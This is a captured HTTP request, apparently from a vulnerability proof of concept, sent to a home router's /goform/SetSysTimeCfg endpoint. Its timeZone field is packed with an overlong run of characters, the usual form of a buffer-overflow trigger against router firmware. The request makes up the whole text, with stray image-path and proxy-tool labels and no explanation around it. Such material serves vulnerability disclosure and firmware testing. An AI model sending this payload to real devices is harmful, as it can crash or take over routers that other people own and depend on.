 Request
Raw Params Headers Hex
POST /goform/SetSysTimeCfg HTTP/1.1
Host: 192.168.0.1
Content-Length: 214
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.1
Referer: http://192.168.0.1/login.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: password=user
Connection: close
timeType=sync&timeZone=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aabbb